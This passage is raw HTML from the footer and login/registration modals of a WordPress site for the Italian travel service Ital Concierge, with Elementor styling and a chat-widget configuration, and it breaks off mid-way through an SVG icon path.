elementor-element-66d08ff elementor-widget elementor-widget-heading" data-id="66d08ff" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://italconcierge.com/why-book-with-us/">Why book with us</a></p></div></div><div class="elementor-element elementor-element-1f53ba56 elementor-widget elementor-widget-heading" data-id="1f53ba56" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://italconcierge.com/our-services/">Our services </a></p></div></div><div class="elementor-element elementor-element-612e05e elementor-widget elementor-widget-heading" data-id="612e05e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://italconcierge.com/contact-us/">    Contact us </a></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3fadf401" data-id="3fadf401" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-57909761 elementor-widget elementor-widget-heading" data-id="57909761" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Useful information</h2></div></div><div class="elementor-element elementor-element-7e31bb3b elementor-widget elementor-widget-heading" data-id="7e31bb3b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://italconcierge.com/faq/">FAQ</a></p></div></div><div class="elementor-element elementor-element-2c960c63 elementor-widget elementor-widget-heading" data-id="2c960c63" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://italconcierge.com/terms-of-service/">Terms of service</a></p></div></div><div class="elementor-element elementor-element-2106dc8b elementor-widget elementor-widget-heading" data-id="2106dc8b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://italconcierge.com/privacy-policy/">Privacy policy</a></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6925d524" data-id="6925d524" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2530daa5 elementor-widget elementor-widget-heading" data-id="2530daa5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Our Social Network</h2></div></div><div class="elementor-element elementor-element-61a28587 elementor-shape-circle elementor-grid-3 e-grid-align-left e-grid-align-mobile-center elementor-widget elementor-widget-social-icons" data-id="61a28587" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4e57fa" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-23bb5fd" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-349d523" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i class="fab fa-twitter"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-827bfa7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="827bfa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3fa03a65" data-id="3fa03a65" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-48140f50 elementor-widget elementor-widget-heading" data-id="48140f50" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2023 Ital Concierge</p></div></div><div class="elementor-element elementor-element-9c0f262 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9c0f262" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cbc0f8" data-id="6cbc0f8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8645463 elementor-widget elementor-widget-heading" data-id="8645463" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Developed by 2A Design WebTeam</p></div></div><div class="elementor-element elementor-element-e7e3b21 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e7e3b21" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section></div></footer><div class="modal fade login-regiter-popup style-9" id="st-login-form" tabindex="-1" role="dialog" aria-labelledby="st-login-form" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content st-border-radius relative"><div class="loader-wrapper"><div class="st-loader"></div></div><div class="modal-header d-sm-flex d-md-flex justify-content-between align-items-center">
<button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
<span class="stt-icon stt-icon-close"></span>
</button><ul class="account-tabs"><li class="active st-sign-in" data-target="login-component">Sign in</li><li class="st-sign-up" data-target="register-component">Sign up</li></ul></div><div class="modal-body relative"><div class="login-form-wrapper login-component active"><div class="heading">Sign in to your account</div><form action="#" class="form" method="post">
<input type="hidden" name="st_theme_style" value="modern"/>
<input type="hidden" name="action" value="st_login_popup">
<input type="hidden" name="post_id" value="1632"><div class="form-group">
<input type="text" class="form-control" name="username" autocomplete="off" placeholder="Email or Username"></div><div class="form-group field-password">
<input type="password" class="form-control" name="password" autocomplete="off" placeholder="Password">
<span class="stt-icon stt-icon-eye ic-view"></span>
<span class="stt-icon stt-icon-eye-blind ic-hide"></span></div><div class="form-group">
<input type="submit" name="submit" class="form-submit" value="Log in"></div><div class="message-wrapper mt20"></div><div class="mt20 st-flex space-between st-icheck"><div class="st-icheck-item">
<label for="remember-me" class="c-grey">
<input type="checkbox" name="remember" id="remember-me" value="1"> Remember me                                    <span class="checkmark fcheckbox"></span>
</label></div>
<a href="#" class="st-link open-loss-password" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#st-forgot-form">Forgot Password?</a></div></form></div><div class="login-form-wrapper register-component"><div class="heading">Create an account</div><form action="#" class="form" method="post">
<input type="hidden" name="st_theme_style" value="modern"/>
<input type="hidden" name="action" value="st_registration_popup">
<input type="hidden" name="post_id" value="1632"><div class="form-group">
<input type="text" class="form-control" name="username" autocomplete="off" placeholder="Username *"></div><div class="form-group">
<input type="text" class="form-control" name="fullname" autocomplete="off" placeholder="Full Name"></div><div class="form-group">
<input type="email" class="form-control" name="email" autocomplete="off" placeholder="Email *"></div><div class="form-group field-password">
<input type="password" class="form-control" name="password" autocomplete="off" placeholder="Password">
<span class="stt-icon stt-icon-eye ic-view"></span>
<span class="stt-icon stt-icon-eye-blind ic-hide"></span></div><input type="hidden" name="register_as" value="normal"><div class="form-group">
<input type="submit" name="submit" class="form-submit" value="Register"></div><div class="st-icheck"><div class="st-icheck-item">
<label for="term">
<input id="term" type="checkbox" name="term" class="mr5"> I confirm that I have read and accepted the <a class="st-link" href="https://italconcierge.com/privacy-policy/">privacy policy</a>                                    <span class="checkmark fcheckbox"></span>
</label></div></div><div class="message-wrapper mt20"></div></form></div></div></div></div></div><div class="modal fade login-regiter-popup" id="st-register-form" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document" style="max-width: 520px;"><div class="modal-content relative"><div class="loader-wrapper"><div class="st-loader"></div></div><div class="modal-header d-sm-flex d-md-flex justify-content-between align-items-center"><div class="modal-title">Sign Up</div>
<button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
<i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs></defs>
<g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
<g stroke="#1A2B48" stroke-width="1.5">
<g id="close">
<path d="M0.75,23.249 L23.25,0.749"></path>
<path d="M23.25,23.249 L0.75,0.749"></path>
</g>
</g>
</g>
</svg></i>                </button></div><div class="modal-body"><div class="map-loading" style="display:none"></div><form action="#" class="form" method="post">
<input type="hidden" name="st_theme_style" value="modern"/>
<input type="hidden" name="action" value="st_registration_popup">
<input type="hidden" name="post_id" value="1632"><div class="form-group">
<input type="text" class="form-control" name="username" autocomplete="off"
placeholder="Username *">
<i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs></defs>
<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
<g transform="translate(-912.000000, -207.000000)" stroke="#A0A9B2">
<g transform="translate(466.000000, 80.000000)">
<g transform="translate(30.000000, 109.000000)">
<g id="ico_username_form_signup" transform="translate(416.000000, 18.000000)">
<g id="Light">
<circle  cx="12" cy="12" r="11.5"></circle>
<path d="M8.338,6.592 C10.3777315,8.7056567 13.5128387,9.33602311 16.211,8.175"></path>
<circle  cx="12" cy="8.75" r="4.25"></circle>
<path d="M18.317,18.5 C17.1617209,16.0575309 14.7019114,14.4999182 12,14.4999182 C9.29808863,14.4999182 6.83827906,16.0575309 5.683,18.5"></path>
</g>
</g>
</g>
</g>
</g>
</g>
</svg></i></div><div class="form-group">
<input type="text" class="form-control" name="fullname" autocomplete="off"
placeholder="Full Name">
<i class="input-icon st-border-radius field-icon fa"><svg width="20px" viewBox="0 0 23 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs></defs>
<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
<g transform="translate(-914.000000, -295.000000)" stroke="#A0A9B2">
<g transform="translate(466.000000, 80.000000)">
<g transform="translate(30.000000, 199.000000)">
<g transform="translate(418.000000, 17.000000)">
<g id="ico_fullname_signup">
<path d="M14.5,23.5 L14.5,20.5 L15.5,20.5 C17.1568542,20.5 18.5,19.1568542 18.5,17.5 L18.5,14.5 L21.313,14.5 C21.4719994,14.4989403 21.6210158,14.4223193 21.7143842,14.2936169 C21.8077526,14.1649146 21.8343404,13.9994766 21.786,13.848 C19.912,8.048 18.555,1.813 12.366,0.681 C9.63567371,0.151893606 6.80836955,0.784892205 4.56430871,2.42770265 C2.32024786,4.07051309 0.862578016,6.57441697 0.542,9.337 C0.21983037,12.7556062 1.72416582,16.0907612 4.5,18.112 L4.5,23.5"></path>
<path d="M7.5,8 C7.49875423,6.44186837 8.69053402,5.14214837 10.2429354,5.00863533 C11.7953368,4.87512228 13.1915367,5.95226513 13.4563532,7.48772858 C13.7211696,9.02319203 12.7664402,10.5057921 11.259,10.9 C10.8242888,10.9952282 10.5108832,11.3751137 10.5,11.82 L10.5,13.5"></path>
<path d="M10.5,15.5 C10.6380712,15.5 10.75,15.6119288 10.75,15.75 C10.75,15.8880712 10.6380712,16 10.5,16 C10.3619288,16 10.25,15.8880712 10.25,15.75 C10.25,15.6119288 10.3619288,15.5 10.5,15.5"></path>
</g>
</g>
</g>
</g>
</g>
</g>
</svg></i></div><div class="form-group">
<input type="email" class="form-control" name="email" autocomplete="off"
placeholder="Email *">
<i class="input-icon st-border-radius field-icon fa"><svg width="18px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs></defs>
<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
<g transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
<g transform="translate(466.000000, 80.000000)">
<g transform="translate(30.000000, 119.000000)">
<g transform="translate(416.000000, 22.000000)">
<g id="ico_email_login_form">
<rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
<polyline points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
</g>
</g>
</g>
</g>
</g>
</g>
</svg></i></div><div class="form-group field-password ic-view">
<input type="password" class="form-control" name="password" autocomplete="off"
placeholder="Password *">
<i class="input-icon st-border-radius field-icon fa"><svg width="16px" viewBox="0 0 18 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs></defs>
<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
<g transform="translate(-918.000000, -307.000000)" stroke="#A0A9B2">
<g transform="translate(466.000000, 80.000000)">
<g transform="translate(30.000000, 209.000000)">
<g transform="translate(422.000000, 18.000000)">
<g id="ico_pass_login_form">
<path d="M3.5,6 C3.5,2.96243388 5.96243388,0.5 9,0.5 C12.0375661,0.5 14.5,2.96243388 14.5,6 L14.5,9.5"></path>
<path d="M17.5,11.5 C17.5,10.3954305 16.6045695,9.5 15.5,9.5 L2.5,9.5 C1.3954305,9.5 0.5,10.3954305 0.5,11.5 L0.5,21.5 C0.5,22.6045695 1.3954305,23.5 2.5,23.5 L15.5,23.5 C16.6045695,23.5 17.5,22.6045695 17.5,21.5 L17.5,11.5 Z"></path>
<circle  cx="9" cy="16.5" r="1.25"></circle>
</g>
</g>
</g>
</g>
</g>
</g>
</svg></i></div>
<input type="hidden" name="register_as" value="normal"><div class="form-group st-icheck-item">
<label for="reg-term">
<input id="reg-term" type="checkbox" name="term"
class="mr5"> I have read and accept the <a class="st-link" href="https://italconcierge.com/privacy-policy/">Terms and Privacy Policy</a>                            <span class="checkmark fcheckbox"></span>
</label></div><div class="form-group">
<input type="submit" name="submit" class="form-submit"
value="Sign Up"></div><div class="message-wrapper mt-2"></div><div class="mt-2 c-grey f14 text-center">
Already have an account?                         <a href="#" class="st-link open-login"
data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#st-login-form">Log In</a></div></form></div></div></div></div><div class="modal fade" id="st-forgot-form" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document" style="max-width: 450px;"><div class="modal-content"><div class="loader-wrapper"><div class="st-loader"></div></div><div class="modal-header d-sm-flex d-md-flex justify-content-between align-items-center"><div class="modal-title">Reset Password</div>
<button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
<i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs></defs>
<g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
<g stroke="#1A2B48" stroke-width="1.5">
<g id="close">
<path d="M0.75,23.249 L23.25,0.749"></path>
<path d="M23.25,23.249 L0.75,0.749"></path>
</g>
</g>
</g>
</svg></i>                    </button></div><div class="modal-body"><form action="#" class="form" method="post">
<input type="hidden" name="st_theme_style" value="modern"/>
<input type="hidden" name="action" value="st_reset_password"><p class="c-grey f14">
Enter the e-mail address associated with the account.                            <br/>
We'll e-mail a link to reset your password.</p><div class="form-group">
<input type="email" class="form-control" name="email"
placeholder="Email">
<i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs></defs>
<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
<g transform="translate(-912.000000, -220.000000)" stroke="#A0A9B2">
<g transform="translate(466.000000, 80.000000)">
<g transform="translate(30.000000, 119.000000)">
<g transform="translate(416.000000, 22.000000)">
<g id="ico_email_login_form">
<rect id="Rectangle-path" x="0.5" y="0.0101176471" width="23" height="16.9411765" rx="2"></rect>
<polyline points="22.911 0.626352941 12 10.0689412 1.089 0.626352941"></polyline>
</g>
</g>
</g>
</g>
</g>
</g>
</svg></i></div><div class="form-group">
<input type="submit" name="submit" class="form-submit"
value="Send Reset Link"></div><div class="message-wrapper mt20"></div><div class="text-center mt20">
<a href="#" class="st-link font-medium open-login"
data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#st-login-form">Back to Log In</a></div></form></div></div></div></div><div id="gotop" title="Go to top">
<i class="stt-icon-arrow-up"></i></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveler-childtheme/*","/wp-content/themes/traveler/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>.st_1769306926{
                    background-image: url(https://italconcierge.com/wp-content/uploads/2024/02/Mincio_Drone2.jpeg) !important;
                }</style> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://italconcierge.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"fc1d988518","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Ask Concierge","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Open Sans","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"f52b6e9b7a","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"5","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+381645662440","hover_text":"Phone","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+381645662440","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f52b6e9b7a","widget_index":"","click_event":""},{"channel":"Whatsapp","value":"381645662440","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 